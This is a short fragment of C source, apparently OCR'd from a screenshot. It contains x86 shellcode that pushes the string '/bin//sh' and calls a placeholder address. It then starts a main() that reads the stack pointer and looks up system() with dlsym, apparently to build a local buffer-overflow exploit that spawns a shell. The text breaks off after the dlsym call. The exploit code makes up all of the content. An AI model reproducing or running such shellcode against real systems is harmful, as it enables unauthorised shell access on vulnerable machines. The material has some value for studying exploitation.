
char scode[] = "\x31\xc0" // xor %eax,%eax
"\x50" // push %eax
"\x68\x2f\x2f\x73\x68" // push $0x68732f2f
"\x68\x2f\x62\x69\x6e" // push $0x6e69622f
"\x54" // push %esp
"\xbb\xEF\xBE\xAD\xDE" // mov $0xDEADBEEF,%ebx
"\xff\xd3"; // call *%ebx
unsigned long get_sp (void) {
__asm__ ("movl %esp, %eax");
}
int main (int argc, char **argv) {
int i, slen = strlen (scode), offset = 0;
long ptr, *lptr, addr;
char *buf;
void *handle;
handle = dlopen (NULL, RTLD_LAZY);
addr = (long) dlsym (handle, "system");